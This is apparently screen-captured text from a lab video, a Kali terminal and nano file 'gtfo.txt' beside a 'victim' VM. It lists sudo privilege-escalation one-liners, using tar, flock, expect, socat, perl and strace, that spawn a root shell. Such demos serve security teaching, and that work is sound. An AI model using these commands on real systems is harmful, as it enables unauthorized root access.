 1 2 3 4
23:39
victim@redcliff-virtual-machine: ~
File Actions Edit View Help
victim@redcliff-virtual-machine: ~ ×
root@kali: /home/kali/GTFObins_Demo ×
victim@redcliff-virtual-machine:~$ su
GNU nano 6.3 gtfo.txt *
!/bin/bash
Ctr+Z
#################
/usr/bin/tar
sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/bash
#################
/usr/sbin/flock
sudo flock -u / /bin/bash
#################
/usr/bin/expect
sudo expect -c 'spawn /bin/bash;interact'
#################
/usr/bin/socat
sudo socat stdin exec:/bin/sh
#################
/usr/bin/perl
sudo perl -e 'exec "/bin/sh";'
#################
/usr/bin/strace
sudo strace -o /dev/null /bin/sh
#################
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line